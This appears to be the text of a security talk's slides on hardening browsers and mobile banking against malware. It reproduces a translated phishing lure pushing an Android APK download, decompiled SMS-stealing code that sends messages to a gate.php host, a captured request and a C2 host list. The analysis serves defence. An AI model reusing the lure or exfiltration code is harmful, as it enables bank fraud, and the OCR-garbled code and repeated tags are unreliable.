



## **Hardening the browser**

Weakest link today: the browser
Easy to infect with drive-by-download
This malware is not impacting the user:

- 1. Observe: take screenshots, log HTTP requests, wait for instructions
- 2. Update: configuration to attack specific web applications (banking, cloud apps, remote access,...)
- 3. Attack: all infected machines attack



#### **Trusteer malware statistics**



#### **Trusteer Malware Statistics**



## **Hardening the browser**

Hardening the user:

One-time-password tokens

Transaction signing with tokens (and bankcard)

Hardening the browser:

Secure sandbox

Patching/AV/FW

Hardening the mobile (iOS, Android, Win):

Secure mobile



# **APT** against end-user



#### Spenish to English Emisdation

In relation to the massive cases of card cloning phones and stealing money from the accounts of our customers, we are obliged to report about this to all clients and protect them. Fraudsters steal cloned phones to SMS and the firm that is used for the transactions in our internet banking.

To combat this, we have developed an application that protects your phone from the interception of SMS, which guarantees full security of your mobile phone. The application works only on mobile phones that work with the Android platform. Holders of such phones now can set the application without problem using your account through internet banking. Users who do not have cell phones that work on the Android platform will be forced to buy if no problem to use your account and be protected from scammers. Until then, while the application is not enabled on your cell phone can not use the account via internet banking.

It's inconvenient, but it is the only way that will keep their money secure. We understand that not all have phones based on Android, but only this platform is capable of providing security against such scame. As soon buy the phone working on the Android platform, re-enter your internet banking to download and activate the application to your phone. After that the account access through the Internet will be completely unlocked and you can use it.

#### Note

- Important! The phone number tied to your account, current SMS and signatures should be used in its mobile Android phone.
   You need to put the card from your mobile phone to phone that works on Android.
- Android based phones are sold in all outlets of mobile phones in your country. In any model will do.

If you have mobile phone based on Android or has already purchased, we pass the mandatory process of installing the application to your mobile phone.

We care about your safety.

Sincerely, management

Set the application



Spanish to English translation:

Set the application

To set the application and safe use of Internet banking,

You'll have to open the browser of your mobile phone platform Android.

To install the application must connect to the Internet unless you know how to set the Internet on your phone, please address yourself to your mobile operator.

In line with addresses indicating the reference browser to download the application.

www.androidseguridad.com/simoeg.apk

- After decreasing the duplication in the upper left corner should appear indicating the needle down.
- Notices Open, having pulled down the top menu, and launch the application.
- 4. Having launched the application by pressing Install. Ready The successful application is set to your mobile phone?
- Now you pass the authorization is the telephone at the bank's security system.

Dial the number 325000 and press calt. The phone screen should display a six digit code.

Enter the digits in the field below and finish the activation process of the application.

The generated code:

Activating the application









```
String s3 = (String)((Sterator) (obj)).next()/
Boolean booleani;
String #4 = String.valueOf(#3);
StringBuilder stringbuilder = (new StringBuilder(s4) .append("?sender=");
String st = URLEncoder.encode(as(0));
StringBuilder stringbuilder1 = stringbuilder.append(s5),append("&receiver=");
String #6 * URLEncoder.encode(as(1))/
StringBuilder stringbuilder2 = stringbuilder1.append(s6).append("4text=");
String s7 = URLEncoder.encode(as(2));
String at = stringbuilder2.append(s7).toString();
have.io.ImputStream inputstream = (new URL(s0)).openConnection().getImputStream();
InputStreamSeader inputstreamreader = new InputStreamSeader(inputstream);
BufferedReader bufferedreader = new BufferedReader(imputstreamreader);
String wh = bufferedreader.readLine();
bufferedreader.close();
boolean1 = Boolean.valueOf(true);
obj = booleani;
GET /sms/qate.php?sender=15555215556&receiver=15555215554&text=hello+ HTTP/1.1
User-Agent: Dalvik/1.2.0 (Linux; U; Android 2.2; sdk Build/FRF91)
Host: 124ffsaf.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.0.4
Date: Wed, 03 Aug 2011 12:39:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.1.6
Content-Length: 0
```



```
Ksend value="1"/> value="1" HTTP delivery method,

<telephone value="123"/> value="2" SMS delivery method

<http>
<addr value="http://124ffsaf.com/sms/gate.php"/>
<addr value="http://124ff42.com/sms/gate.php"/>
<addr value="http://124ffdfsaf.com/sms/gate.php"/>
<addr value="http://124ffdfsaf.com/sms/gate.php"/>
<addr value="http://124sfafsaffa.com/sms/gate.php"/>
</http>
<tels>
</tels>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
</settings>
```





#### Wrap-up

Hardening web applications requires:

Secure web applications running on hardened network and infrastructure

Hardened browsers

Hardened mobile client

Hardened user



## **Questions?**

erwin.geirnaert@zionsecurity.com @ZIONSECURITY www.linkedin.com/in/erwingeirnaert

